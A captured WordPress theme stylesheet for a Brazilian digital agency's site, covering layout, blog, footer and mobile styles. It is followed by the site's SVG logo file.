	/*background: linear-gradient(340deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 71%), url("images/background.webp") center no-repeat;*/
	background-attachment: fixed;
	display: flex;
	align-items: center;
	justify-content: center;
}

.about-1 h1 {
	color: #fff;
	font-weight: 800;
}

.about-1 p {
	color: #fff;
}

.about-1 .texto {
	display: flex;
	flex-direction: row;
	padding: 67px 0;
	align-items: center;
	text-align: center;
}

.about-list .container .col-sm-3 .col img {
	background: url(images/icone-preto.png)no-repeat center center;
	background-size: 100%;
}

.about-list {
	text-align: center;
	background: white;
	padding: 69px 0;
}

.about-list p {
	font-size: 0.9rem;
	padding: 0 1rem;
	color: #7C7C7C;
}

.about-list .container {
	display: flex;
}

.about-1,
.about-2,
.about-3,
.about-4,
.about-5,
.about-6 {}

.col-12 .col-md-6 {
	text-align: right;
}

/*.col-sm-3:hover .foguetinho{content:url("images/foguetinho-anim.svg"); transition: 0.3s}
.col-sm-3:hover .cavalinho{content:url("images/cavalinho-anim.svg");transition: 0.3s}
.col-sm-3:hover .lupa{content:url("images/lupa-anim.svg");transition: 0.3s}
.col-sm-3:hover .handshake{content:url("images/handshake-anim.svg");transition: 0.3s}*/

.page .entry-servicos {
	/*padding: 62px 0;*/
}


/*---------------------------------sobre---------------------------------*/

/*--------------------------------contato--------------------------------*/
.page-template-contato {
	background-color: rgb(30, 30, 30);
}

.contato {
	background: linear-gradient(to bottom, rgba(10, 10, 10, 1), rgba(10, 10, 10, 0.8));
}

.contato iframe {
	height: 392px;
}

.contato .row {
	padding: 20px 0;
}

.contato .formulario {
	padding: 0 15px;
}

.contato .container .row .col-12 {
	text-align: center;
}

.contato h2,
.contato h3,
.contato p {
	color: #fff;
}

.contato h2 {
	font-weight: 800;
}

.contato h3 {
	font-size: 1rem;
	padding: 10px 0;
}

.icones-contato i {
	color: #ffdd00;
	font-size: 1.5rem;
	padding: 5px 45px 5px 0;
}

/*--------------------------------contato--------------------------------*/

/*--------------------------------legal--------------------------------*/
.page-template-legal #content {
	background: #fff;
	display: flex;
	justify-content: center;
	flex-direction: column;
	width: 100vw;
}

.page-template-legal .cabecalho {
	height: auto;
}

.page-template-legal .entry-title-single,
.entry-title-single a {
	padding: 30px 0;
}

.page-template-legal article {
	display: flex;
	flex-direction: column;
	align-items: center;
}

/*--------------------------------legal--------------------------------*/


/*-----------------------------------blog---------------------------------*/

#blogdica {
	display: none;
	background: url(images/personalize.webp) no-repeat left;
	background-size: contain;
	position: fixed;
	width: 169px;
	height: 200px;
	top: calc(0vh - 200px);
	left: 55px;
	animation: dica 9s ease forwards;
	animation-delay: 4s;
}

@keyframes dica {
	0% {
		top: calc(0vh - 100px)
	}

	10% {
		top: calc(50vh - 100px);
		opacity: 1
	}

	90% {
		top: calc(50vh - 100px);
		opacity: 1
	}

	100% {
		top: calc(50vh - 100px);
		opacity: 0
	}
}

#blogdica .seta {
	background: url(images/seta-esq.webp) no-repeat left;
	background-size: contain;
	width: 39px;
	height: 120px;
	animation: freak 0.5s infinite ease;
}

@keyframes freak {
	0% {
		transform: translateX(0px)
	}

	50% {
		transform: translateX(-7px)
	}

	100% {
		transform: translateX(0px)
	}
}

.logo-blog img {
	width: 100%;
	max-height: 8vh;
}

.blog #header-scroll,
.post-template-default.single-post #header-scroll,
.archive #header-scroll,
.tag #header-scroll,
.category #header-scroll {
	display: none !important;
}

.blog .header-container,
.post-template-default.single-post .header-container,
.archive .header-container,
.tag .header-container {
	display: none;
}

.blog .container-fluid,
.post-template-default .container-fluid,
.category .container-fluid,
.archive .container-fluid,
.search .container-fluid {
	background: #000;
}

.blog-header {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	padding: 15px 0;
}

.blog-header .col-auto {
	flex-direction: row;
	display: inherit;
}

.menu-flex {
	display: none;
	background: #fff;
	box-shadow: rgb(200 200 200) 0px 1px 1px;
	border-radius: 0px 0px 10px 10px;
	justify-content: center;
	position: absolute;
	z-index: 99;
}

nav.menu-blog {
	display: flex;
	align-items: center;
}

.menu-blog ul {
	flex-direction: column;
	display: flex;
	justify-content: space-between;
	margin: 0;
	align-items: center;
	padding: 10px 0;
}

.menu-blog ul li a {
	color: #1d1d1b;
	font-weight: 500;
}

.blog-header .menu-blog-container .menu-flex button {
	display: block;
	width: 250px;
}

.blog-header .menu-blog-container .menu-flex button:hover {
	background: red;
}

.blog-header .menu-blog-container .menu-flex button:hover .menu-menu-blog li {
	display: block;
}

.botao-categorias,
.botao-categorias span {
	display: block;
	width: 150px;
	border: none;
	background: none;
	font-weight: 700;
	color: #00939b;
	transition: 0.5s;
	transition-delay: 2s;
}

.botao-categorias span:after {
	font-family: 'Font Awesome 6 Free';
	content: " \f0d7";
}

.botao-categorias:hover span:after {
	content: " \f0d8";
}

.botao-categorias:hover span {
	transition: 0.3s
}

.botao-categorias:hover .menu-flex {
	border-top: solid 2px #00939b;
	display: flex;
	transition: 0.5s;
	transition-delay: 2s;
}

.botao-categorias:hover .menu-flex nav ul li {
	display: block;
	float: left;
}

.menu-blog:hover .menu-blog ul li {}

.navigation {
	width: 100%;
	display: flex;
	justify-content: center;
	margin: 60px 0 0 0;
	padding: 20px 10px;
}

.navigation ul {
	display: flex;
}

.navigation ul li {
	list-style: none;
	padding: 4px;
}

.navigation ul .active a {
	background: #f58220 !important;
	color: #fff !important;
}

.navigation li a,
.navigation li a:hover,
.navigation li.active a,
.navigation li.disabled {
	background-color: #ffdd00;
	cursor: pointer;
	padding: 5px 10px;
	font-weight: 600;
	color: #000;
	font-size: 0.9rem;
}

.nav-previous a,
.nav-next a {
	padding: 5px;
	font-weight: 500;
}

.nav-links {
	display: flex;
	width: 100%;
	justify-content: space-between;
}

.nav-links a {
	color: var(--entry-content-font-color);
}

.nav-links a:hover {
	color: var(--entry-content-font-color);
	cursor: pointer;
}

/*------------search---------------*/

.blog-header .search {
	margin: 0 30px 0 0;
}

.searchform {
	margin: 0 30px 0px 0px;
	min-width: 340px !important;
	display: flex;
	align-items: flex-start;
	justify-content: flex-end;
	padding: 0 !important;
}

.label-search {
	display: none;
}

.input-group {
	margin: 0;
	justify-content: flex-end;
}

.search-submit {
	background-color: transparent;
	color: #ffdd00;
	border: none;
}

.input-group-text {
	color: #ffdd00 !important;
	background-color: transparent !important;
}

.form-control {
	color: #fff !important;
	background-color: transparent !important;
	border: none !important;
	-webkit-border-radius: 0 !important;
	border-radius: 0 !important;
	padding: 0.2rem 0.75rem 0.2rem 0.2rem !important;
}

.form-control:focus {
	box-shadow: 0 0 0 0.15rem rgba(255,255,0,.25);
    border-radius: 35px !important;
}

button.wp-block-search__button.has-icon.wp-element-button,
button.wp-block-search__button.has-icon.wp-element-button {
	background: none;
	border: none;
	margin-left: 0;
}

.wp-block-search__inside-wrapper {
	border: none;
	margin: 15px 0 0 0;
	padding-left: 0;
}

.wp-block-search__button svg {
	color: #ffdd00;
	margin: -5px;
}

/*----------search---------------*/

.menu-blog ul li {
	list-style: none;
	display: none;
	padding: 10px;
	width: 100%;
}

.menu-blog ul li,
.menu-blog ul li a {}

.menu-blog ul li:hover {
	background: #00939b;
	transition: 0.4s;
}

.menu-blog ul li:hover a {
	color: #fff;
	transition: 0.4s;
}

.seletor-de-temas {
	display: flex;
	position: fixed;
	max-width: 35px;
	font-size: small;
	text-align: center;
	background-color: #000;
	padding: 10px;
	left: 15px;
	top: calc(50vh - 111px);
	flex-direction: column;
	border-radius: 20px 4px 20px 4px;
}

.search .input-group label {
	display: none;
}

.form-control {
	text-align: right;
}

.form-control::placeholder {
	color: #ccc;
	opacity: 1;
	float: right;
}

.blog,
.hfeed,
.post-template-default {
	background: var(--hfeed-dark-mode);
	min-height: 95vh;
}

.hfeed-color-mode {
	background: var(--hfeed-dark-mode);
}

.bloco {
	transition: 0.7s;
	display: flex;
	max-width: 1400px;
	flex-direction: row;
	margin: 30px 0;
	-webkit-box-shadow: rgb(0 0 0 / 10%) 3px 3px 10px;
	box-shadow: rgb(0 0 0 / 10%) 3px 3px 10px;
	border-radius: 0;
	background-color: var(--bloco-bg-color);
}

.bloco-cards {
	transition: 0.7s;
	max-width: var(--bloco-max-width);
	margin-left: var(--bloco-margin-left);
}

.posts-cards {
	justify-content: var(--posts-justify-content);
	transition: 0.7s;
	display: var(--posts-display);
	flex-direction: var(--posts-flex-direction);
	flex-wrap: var(--posts-flex-wrap);
	align-items: var(--posts-align-items);
}

.entry-summary {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-items: center;
	transition: 0.7s;
}

.entry-summary-cards {
	transition: 0.7s;
	flex-direction: var(--flex-direction-entry-summary);
}

.entry-title {
	margin: 0;
	display: flex;
	/*background: var(--entry-title-bg-color);*/
	justify-content: left;
	justify-content: var(--entry-title-justify)
}

.entry-title a {
	color: var(--title-color) !important;
	text-decoration: none;
	font-weight: 700;
	font-size: 0.6em;
	text-align: var(--entry-summary-title-align);
	padding: 2px 5px;
}

.entry-title a:hover {
	color: #ffdd00;
	transform: translateY(2px);
	transition: 0.3s;
}

.entry-title-dark a {
	background: #ffdd00;
	transition: 0.3s;
}

.entry-title-single,
.entry-title-single a {
	margin: 25px 0;
	color: #000;
	color: var(--title-color);
	text-decoration: none;
	font-weight: 600;
	text-align: center;
}

.entry-excerpt {
	color: #494949;
	color: var(--entry-excerpt-color);
	text-align: var(--entry-summary-title-align);
}



.entry-meta {
	/*margin: 0 0 14px 0;*/
	justify-content: var(--entry-title-justify);
	display: flex;
}

.entry-meta .author {
	display: none;
}

.vcard,
.vcard a,
.entry-date {
	color: #919191;
	text-decoration: none;
	font-weight: 200;
	font-size: 0.9rem;
	white-space: nowrap;
}

.entry-date i {
	font-size: 0.8rem;
}

.cabecalho {
	/*background: linear-gradient(25deg, rgba(0, 0, 0, 0.9) 0%, rgba(80, 80, 80, 0.9) 71%);*/
	display: flex;
	align-items: center;
	justify-content: space-around;
	flex-direction: column;
	/*border-bottom: solid 2px #ffdd00;*/
	overflow: hidden;
}

.thumbnail-background {
	display: flex;
	justify-content: center;
	width: 100%;
	background: black;
	padding: 25px 0;
}

.thumbnail-background img {
	width: fit-content;
	height: auto;
	border-radius: 10px;
}

.categorias,
.categorias a,
.categorias span {
	margin: 0 0 15px 0;
	color: #fff;
	text-decoration: none;
	font-weight: 500;
	letter-spacing: 1.5px;
	display: none;
}

.conteudo {
	height: 100%;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
}

.conteudo h1 a:hover,
.categorias span:hover,
.categorias a:hover {
	color: #ffdd00;
}

.wp-block-media-text__content:first-child {
	padding: 0 8% 0 0;
}

.wp-block-media-text__content:last-child {
	padding: 0 0 0 8%;
}


.nav-previous a,
.nav-next a {
	background: #f58220;
}

.nav-previous {
	text-align: left
}

.nav-next {
	text-align: right
}


.entry-content {
	/*display: flex;
	flex-direction: column;
	align-items: flex-start;
	text-align: left;
	/*margin-left: calc(900px - 50%);
	max-width: 900px;*/
	margin: 50px 0;
	color: var(--entry-content-font-color);
}

.entry-content p {
	color: var(--entry-content-font-color);
	/*text-align: justify;*/
}

.wp-block-image img {}

.loop-thumbnail {
	height: auto;
	transition: 0.7s;
	min-width: var(--loop-thumbnail-min-width);
	overflow: hidden;
	/*border-top-left-radius: var(--loop-thumbnail-borders-radius);
	border-bottom-left-radius: var(--loop-thumbnail-borders-radius);*/
}

.loop-thumbnail-cards {
	transition: 0.7s;
	margin: var(--loop-thumbnail-margin);
	/*border-top-right-radius: var(--loop-thumbnail-borders-radius);
	border-bottom-left-radius: var(--loop-thumbnail-border-noradius);*/
}

.loop-thumbnail-dark {
	overflow: hidden;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;
}

.loop-information {
	padding: 0 12px;
}

.loop-information-dark {
	padding: 12px;
}

img.attachment-post.size-post.wp-post-image {
	width: 100%;
	height: auto;
}

.thumb-inside {
	opacity: 0.9;
	height: 512px;
	position: relative;
	z-index: 4;
	margin-bottom: -512px;
	background: linear-gradient(180deg, rgba(71, 71, 71, 0) 50%, rgba(0, 0, 0, 1) 50%);
	display: flex;
	align-items: center;
	justify-content: center;
	padding-top: 67%;
	color: #ffdd00;
	transition: all ease 0.3s;
	text-transform: uppercase;
	font-weight: 800;
}

.thumb-inside:hover,
.bloco-hover img {
	transition: all ease 0.3s;
	margin-bottom: -256px;
	margin-top: -256px;
}

/*----switch-----*/

.switch__container {
	margin: 10px 0 30px 0;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 0.7rem;
	width: 100%;
	text-align: center;
	font-weight: 600;
}

.switch {
	visibility: hidden;
	position: absolute;
	margin-left: -9999px;
}

.switch+label {
	display: block;
	position: relative;
	cursor: pointer;
	outline: none;
	user-select: none;
}

.switch--shadow+label {
	padding: 2px;
	width: 45px;
	height: 21px;
	background-color: #ffdd00;
	border-radius: 60px;
}

.switch--shadow+label:before,
.switch--shadow+label:after {
	display: block;
	position: absolute;
	top: 1px;
	left: 1px;
	bottom: 1px;
	content: "";
}

.switch--shadow+label:before {
	right: 1px;
	background-color: #212121;
	border-radius: 60px;
	transition: background 0.4s;
}

.switch--shadow+label:after {
	width: 20px;
	background-color: #fff;
	border-radius: 100%;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
	transition: all 0.4s;
}

.switch--shadow:checked+label:before {
	background-color: #940000;
}

.switch--shadow:checked+label:after {
	transform: translateX(22px);
}

/*theme switch*/

.theme-switch-wrapper,
.theme-switch-wrapper-2 {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 49px 0;
	transform: rotateZ(90deg);
	float: left;
}

.theme-switch-wrapper i,
.theme-switch-wrapper-2 i {
	color: #fff;
	transform: rotateZ(-90deg);
}

.theme-switch-wrapper em,
.theme-switch-wrapper-2 em {
	margin-left: 10px;
	font-size: 1rem;
}

.theme-switch,
.theme-switch-dark,
.theme-switch2,
.theme-switch-dark2 {
	display: inline-block;
	height: 13px;
	position: relative;
	width: 50px;
}

.theme-switch input,
.theme-switch-dark input,
.theme-switch2 input,
.theme-switch-dark2 input {
	display: none;
}

.slider {
	background-color: #8d8d8d;
	bottom: 0;
	cursor: pointer;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	transition: 0.4s;
	border-radius: 105px;
	color: #000;
	font-family: 'Font Awesome 6 Pro';
	text-align: center;
}

.slider:before {
	background-color: #fff;
	bottom: 0px;
	content: "";
	height: 14px;
	left: 0px;
	position: absolute;
	transition: 0.4s;
	width: 14px;
	border-radius: 50%;
}

input:checked+.slider {
	background-color: #fec150;
}

input:checked+.slider:before {
	transform: translateX(36px);
}

/*switch*/

.switch__container {
	margin: 10px 0 30px 0;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 0.7rem;
	width: 100%;
	text-align: center;
	font-weight: 600;
}

.switch {
	visibility: hidden;
	position: absolute;
	margin-left: -9999px;
}

.switch+label {
	display: block;
	position: relative;
	cursor: pointer;
	outline: none;
	user-select: none;
}

.switch--shadow+label {
	padding: 2px;
	width: 45px;
	height: 21px;
	background-color: #ffdd00;
	border-radius: 60px;
}

.switch--shadow+label:before,
.switch--shadow+label:after {
	display: block;
	position: absolute;
	top: 1px;
	left: 1px;
	bottom: 1px;
	content: "";
}

.switch--shadow+label:before {
	right: 1px;
	background-color: #212121;
	border-radius: 60px;
	transition: background 0.4s;
}

.switch--shadow+label:after {
	width: 20px;
	background-color: #fff;
	border-radius: 100%;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
	transition: all 0.4s;
}

.switch--shadow:checked+label:before {
	background-color: #940000;
}

.switch--shadow:checked+label:after {
	transform: translateX(22px);
}

/*---------------------------------geral---------------------------------*/

#footer {
	display: flex;
	flex-direction: column;
	align-items: center;
	background-color: #1d1d1b;
}

#footer h2 {
	font-size: 0.9rem;
	font-weight: 500;
	color: #ffdd00;
}

#footer ul {
	padding-left: 0
}

#footer li,
#footer a,
#footer p {
	color: #fff;
	font-size: 0.7rem;
	margin: 0;
	list-style: none;
}

#footer nav ul li ul li {
	display: none;
}

#footer .justify {
	display: inherit;
	/*justify-content: space-around;*/
}

#footer .justify:nth-child(2) {
	justify-content: center;
}

#footer .wp-block-image img {
	max-width: 150px;
	height: auto;
}

#footer .social-media-footer .fa-brands {
	margin-right: 25px;
}

#footer .social-media-footer {
	display: flex;
	flex-direction: row;
}

#footer .social-media-footer a {
	font-size: 1.5rem;
}

.footer-brand {
	display: flex;
	padding: 15px 0;
	border-bottom: solid 1px #fff;
}

.footer-img {
	background: url("images/EQ.svg") no-repeat center;
	height: 50px;
	width: 50px;
}

.footer-1 {
	padding: 30px 0;
}

#copyright {
	width: 100%;
	background-color: #000;
	color: #fff;
	text-align: center;
	font-size: 0.7rem;
	padding: 15px 0;
}

/*--------------------formulario---------------*/
.footer-form {
	width: 100%;
	background: linear-gradient(66deg, rgba(0, 0, 0, 0.85) 0%, rgba(0, 0, 0, 0.9) 71%), url(https://agenciaequilibra.com.br/wp-content/themes/Equilibra%202023/images/background.webp) center no-repeat;
	background-attachment: fixed;
}

.footer-form .container {
	display: flex;
	justify-content: center;
	align-items: center;
}

.footer-form .col-lg-3 {
	text-align: right;
	padding: 0px 28px 0px 0px;
}

.footer-form .col-lg-5 {
	padding: 15px;
}

#footer .footer-form h2 {
	font-size: 2.5rem;
	font-weight: 800;
}

#footer .footer-form h3 {
	font-size: medium;
	color: white;
}

.footer-form form p {
	display: flex;
	flex-direction: column;
	align-items: flex-end;
}

.footer-form label {
	width: 100%;
}

#footer .justify:nth-child(2) {
	justify-content: center;
	align-items: center;
}

.wpcf7-submit {
	padding: 5px 15px;
	font-size: medium;
	font-weight: 700;
	background: #ed145b;
	color: white;
	border: none;
	border-radius: 5px;
}

.footer-form form span input,
.footer-form form span textarea {
	width: 100%;
	border: none;
	border-radius: 5px;
	margin: 3px 0px;
	padding: 6px;
}

.wpcf7 form .wpcf7-response-output {
	margin: 0;
	color: white;
}



/*----------mailchimp-----------*/
.widget_mailchimpsf_widget {
	display: flex;
	background: black;
	padding: 25px 15px;
	flex-direction: row;
	flex-wrap: nowrap;
	justify-content: center;
	align-items: center;
}

.widget-title-holder {
	width: 25%;
}

.widget-title-holder h3 {
	font-size: small;
	color: white;
	margin: 0;
}

.mc_form_inside {
	display: flex;
}

.mc_header {
	display: none;
}

#mc_signup {
	width: 80%;
}

.mc_signup_submit input {
	border: solid 2px #00939b;
	background: #00939b;
	color: white;
	font-family: 'Open Sans';
	font-size: small;
	border-radius: 0px 15px 15px 0px;
	text-transform: uppercase;
	font-weight: 700;
	padding: 3px 10px;

}

.updated,
#mc_message {
	position: absolute;
	margin-top: 35px;
	color: #ed145b;
}

.mc_merge_var {
	width: 100%;
}

.mc_merge_var input {
	width: 100%;
}

#mc_display_rewards {
	display: none;
}

/*---------------------------------responsivo---------------------------------*/

@media only screen and (max-width:480px) {

	html {
		max-width: 100vw;
		overflow-x: hidden;
	}

	#header-scroll {
		display: none !important;
	}

	#header {
		padding: 0;
	}

	.header-container {
		padding: 0;
	}

	.body-home {
		overflow-x: hidden;
	}

	.header-container .header-row .logo {
		display: none;
	}

	.main-menu {
		display: none
	}

	.container-inicio {
		margin: -10vh 0 0 0;
	}

	.about-list .container,
	.about-1 .texto {
		flex-direction: column;
	}

	.main-menu-mobile {
		opacity: 1;
		padding-left: 15px !important;
		padding-right: 15px !important;
	}

	#menu-menu-top-1 a {
		color: #000;
		font-size: 1.2rem;
	}

	#menu-menu-top-1,
	#menu-menu-top-1 ul li {
		list-style: none;
		padding-left: 0;
	}

	#menu-menu-top-1 li a {
		font-weight: 500;
	}

	#menu-menu-top-1 li {
		margin: 15px 0;
	}

	#menu-menu-top-1 li ul li a {
		font-weight: 300;
	}

	.navbar-toggler {
		filter: invert(1);
		border: none !important;
	}

	.entry-servicos .col-sm-4 {
		width: 100vw;
		justify-content: center;
	}

	.entry-servicos .row {
		justify-content: center;
	}

	.entry-portfolio .row {
		/*animation: portfolio-flow infinite 20s;*/
	}

	@keyframes portfolio-flow {

		0% {
			transform: translateX(0)
		}

		18% {
			transform: translateX(0)
		}

		20% {
			transform: translateX(-100%)
		}

		38% {
			transform: translateX(-100%)
		}

		40% {
			transform: translateX(-200%)
		}

		58% {
			transform: translateX(-200%)
		}

		60% {
			transform: translateX(-300%)
		}

		78% {
			transform: translateX(-300%)
		}

		80% {
			transform: translateX(-400%)
		}

		98% {
			transform: translateX(-400%)
		}

		100% {
			transform: translateX(0%)
		}

	}

	.quero-vender {
		display: none;
	}

	.social-media-blog {
		display: none;
	}

	.single-servicos article {
		justify-content: center;
	}

	.lista {
		display: flex;
		flex-direction: row;
		align-items: center;
		width: 90vw;
		padding: 5px;
		border-radius: 57px;
	}

	.entry-servicos article a img {
		width: 80px;
		height: 80px;
		margin: 2px;
	}

	.entry-servicos .lista-servicos {
		padding: 5px 0;
	}

	.page-template .entry-portfolio .row {
		animation: none;
	}

	.page-portfolio img {
		width: 100vw;
		height: auto;
	}

	.lista h3 {
		text-align: left;
		padding: 0 25px 0 15px;
	}

	.alguma-coisa {
		height: auto;
		padding: 12px 0;
		transition: 0.3s;
	}

	.alguma-coisa h3 {
		text-align: center;
		padding: 5px 0;
	}

	.rei {
		background-position: center;
	}

	#blogdica {
		background: url(images/personalize-mobile.webp);
		left: 5px;

		width: 170px;
		height: 154px;
		animation: dicamobile 9s ease forwards;
		animation-delay: 4s;
	}

	@keyframes dicamobile {
		0% {
			top: calc(100vh);
		}

		10% {
			top: calc(85vh - 170px);
			;
			opacity: 1
		}

		90% {
			top: calc(85vh - 170px);
			;
			opacity: 1
		}

		100% {
			top: calc(85vh - 170px);
			;
			opacity: 0
		}
	}

	#blogdica .seta {
		background: url(images/seta-baixo.webp) no-repeat bottom;
		width: 37px;
		height: 154px;
		animation: freakdown 0.5s infinite ease;
	}

	@keyframes freakdown {
		0% {
			transform: translateY(0px)
		}

		50% {
			transform: translateY(-7px)
		}

		100% {
			transform: translateY(0px)
		}
	}

	.logo-blog img {
		max-height: 5vh;
	}

	.entry-blog {
		background: none;
	}

	.wp-block-media-text__content:first-child,
	.wp-block-media-text__content:last-child {
		padding: 2% 0;
	}

	.slide {
		display: flex;
		flex-direction: column;
		align-items: center;
	}

	.slide-track {
		animation: none;
		height: auto;
		width: 100vw;
	}

	.footer-1 {
		text-align: center;
	}

	#footer li,
	#footer a,
	#footer p,
	#copyright {
		font-size: 1rem;
		margin: 0 0 1rem 0;
		line-height: normal;
	}

	#footer .social-media-footer .fa-brands {
		margin: 25px;
	}

	.entry-title a {
		font-size: 1rem;
		padding: 20px 0 5px 0;
	}

	.bloco,
	.bloco-cards {
		box-shadow: none;
		-webkit-box-shadow: none;
		background-color: transparent;
	}

	.page-template-legal #content .entry-content {
		margin-left: 0;
		padding: 0 30px;
	}

	.bloco-single .entry-content {
		margin-left: 0;
		max-width: 100%;
	}

	.thumb-inside {
		display: none;
	}

	.loop-information {
		padding: 0;
		display: flex;
		flex-direction: column;
		align-items: center;
	}

	.search {
		margin: 0;
	}

	.voltar-a-home {
		padding: 20px;
		border-radius: 20px;
		width: 100%;
		display: flex;
		justify-content: center;
	}

	.voltar-a-home a {
		padding: 3px 7px;
		border-radius: 18px;
	}

	.input-group {
		max-width: 35vw;
	}

	.conteudo h1,
	.conteudo a,
	.conteudo .categorias {
		text-align: center;
	}

	.seletor-de-temas {
		height: auto;
		bottom: 0;
		color: #fff;
		top: auto;
		left: 0;
		max-width: 90px;
		border-radius: 0 20px 0 0;
	}

	.theme-switch-wrapper-2 {
		margin: 10px;
		transform: none;
		padding: 0;
	}

	.blog-home-thumb {
		width: 100vw;
		height: auto;
	}

	#copyright {
		padding: 0 15px;
	}

	#footer .footer-form p {
		margin: 0;
	}

	.footer-form .container {
		flex-direction: column;
	}

	.footer-form .col-lg-3 {
		padding: 25px 15px 0px 15px;
	}

	.widget_mailchimpsf_widget {
		flex-direction: column;
	}

	.widget-title-holder,
	#mc_signup {
		width: 100%;
	}

	.widget-title-holder h3 {
		font-size: medium;
		margin: 0 0 12px 0;
	}

}

--- FILE ---
content_type: image/svg+xml
request_url: https://agenciaequilibra.com.br/wp-content/themes/Equilibra%202023/images/EQ-blog.svg
body_size: 632
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 132.7 100" style="enable-background:new 0 0 132.7 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFDD00;}
</style>
<g>
	<g>
		<path class="st0" d="M50,3.1C24.1,3.1,3.1,24.1,3.1,50s21,46.9,46.9,46.9h46.9V50C96.9,24.1,75.9,3.1,50,3.1z M78.4,78.4H50
			c-11.9,0-22.1-7.3-26.3-17.7h15.5c10.2,0,18.5-8.3,18.5-18.5l0,0h-4.1H22.7C26.1,30.3,37,21.6,50,21.6c15.7,0,28.4,12.7,28.4,28.4
			V78.4z"/>
	</g>
</g>
<g>
	<path class="st0" d="M119.8,82.8h3.3c2.1,0,4,0.8,5.3,2.1c1.3,1.3,2,3.3,2,5.2v6c0,0.6-0.5,1.1-1.1,1.1h-28.2
		c-0.6,0-1.1-0.5-1.1-1.1v-5.6c0-1.9,0.7-3.9,2-5.2c1.4-1.4,3.3-2.1,5.3-2.1h2.9c1.7,0,3.3,0.8,4.6,1.9
		C116.2,83.8,117.9,82.8,119.8,82.8z M112.9,91.2v-0.8c0-0.8-0.5-1.2-1.3-1.2h-5.2c-0.8,0-1.3,0.5-1.3,1.3v0.7H112.9z M118.5,88.8
		c-0.8,0-1.3,0.6-1.3,1.2c0,0.1,0,1.1,0,1.1h8.3v-1.1c0-1-0.4-1.3-1.3-1.3H118.5z"/>
	<path class="st0" d="M125,70.3c0-0.6,0.5-1.1,1.1-1.1h3.2c0.6,0,1.1,0.5,1.1,1.1v9.5c0,0.6-0.5,1.1-1.1,1.1h-28.2
		c-0.6,0-1.1-0.5-1.1-1.1v-3.9c0-0.6,0.5-1.1,1.1-1.1H125V70.3z"/>
	<path class="st0" d="M106.3,53.6h18.2c2.1,0,3.6,0.8,4.9,2.2c1.3,1.3,1.7,3.1,1.7,5c0,1.9-0.3,3.7-1.7,5c-1.4,1.4-2.9,2.1-4.9,2.1
		h-18.2c-2,0-3.6-0.8-4.9-2.1c-1.3-1.3-1.7-3.1-1.7-5c0-1.9,0.4-3.7,1.7-5C102.7,54.4,104.2,53.6,106.3,53.6z M105.9,59.7
		c-0.8,0-0.9,0.8-0.9,1.1c0,0.3,0.1,1.1,0.9,1.1h18.9c0.8,0,1-0.8,1-1.1c0-0.3-0.1-1.1-1-1.1H105.9z"/>
	<path class="st0" d="M106.3,37.9h5.1c0.6,0,1.1,0.5,1.1,1.1v3.7c0,0.6-0.5,1.1-1.1,1.1H106c-0.9,0-1,0.8-1,1.1c0,0.3,0.1,1.1,1,1.1
		h18.8c0.9,0,1-0.8,1-1.1c0-0.3-0.1-1-1-1.1h-5.6c0,0.7-0.5,1.2-1.1,1.2H117c-0.6,0-1.1-0.5-1.1-1.1v-4.8c0-0.6,0.5-1.1,1.1-1.1
		h13.5v1.7c0,0-1.5,0.2-1.4,0.3c1.3,1.3,2,2.5,2,5.1c0,1.9-0.4,3.6-1.7,4.9c-1.4,1.4-2.9,2.2-5,2.2h-18.1c-2.1,0-3.6-0.8-5-2.2
		c-1.3-1.3-1.7-3-1.7-4.9c0-1.9,0.4-3.6,1.7-4.9C102.7,38.7,104.2,37.9,106.3,37.9z"/>
	<path class="st0" d="M123.1,36h-22.7c-0.2,0-0.3-0.2-0.3-0.3v-3.9c0-0.2,0.2-0.3,0.3-0.3h22.7c0.2,0,0.3,0.2,0.3,0.3v3.9
		C123.4,35.8,123.2,36,123.1,36z M130.8,33.6c0,1.4-1.2,2.6-2.6,2.6c-1.4,0-2.6-1.1-2.6-2.6c0-1.4,1.2-2.6,2.6-2.6
		C129.6,31,130.8,32.2,130.8,33.6z"/>
</g>
</svg>
